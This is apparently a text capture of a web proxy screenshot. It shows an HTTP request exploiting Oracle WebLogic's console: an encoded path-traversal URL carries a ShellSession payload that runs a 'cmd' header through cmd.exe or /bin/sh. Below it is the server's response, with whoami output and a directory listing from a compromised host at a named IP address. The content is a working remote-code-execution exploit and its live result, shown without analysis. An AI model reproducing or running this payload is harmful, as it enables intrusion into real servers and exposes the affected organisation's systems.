 Request
Raw Params Headers Hex
GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.
coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter
adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);O
bject obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRe
quest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null
){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next();
weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse
").invoke(req);res.getServletOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
currentThread.interrupt();') HTTP/1.1
Host: 185.193.176.170:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
cmd:whoami && dir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Date: Mon, 02 Nov 2020 06:40:48 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie: ADMINCONSOLESESSION=V1qHr9HAap7P37OLA7dTj0eF1t_v1T617jYm-HbqGFXqziFPjW
Content-Length: 3035
engelhard\crm
Volume in drive F is DATA2
Volume Serial Number is 54EF-2E1D
Directory of F:\Oracle\Middleware\Oracle_Home\user_projects\domains\wl_s
10/31/2020 11:47 AM <DIR> .
10/31/2020 11:47 AM <DIR> ..
08/01/2018 01:05 PM 0 .jrf.adf.domain
08/01/2018 01:05 PM 0 .jrf.domain
08/01/2018 01:05 PM 0 .jrf.domain-ws.core_template
08/01/2018 01:05 PM 0 .jrf.wsm.domain
08/01/2018 01:05 PM 0 .jrf.wsm.domain.pm
08/01/2018 01:05 PM 0 .opss.jrf.domain
10/28/2020 05:51 PM 1,240,064 360.exe
10/29/2020 04:27 AM 73,802 555.exe
10/29/2020 09:19 AM 341 abc.exe
10/29/2020 09:36 AM 73,802 ac.exe
08/01/2018 12:43 PM <DIR> autodeploy
08/01/2018 01:05 PM <DIR> backup_config
11/22/2018 09:47 AM <DIR> bin
10/30/2020 10:01 AM 73,802 calc.exe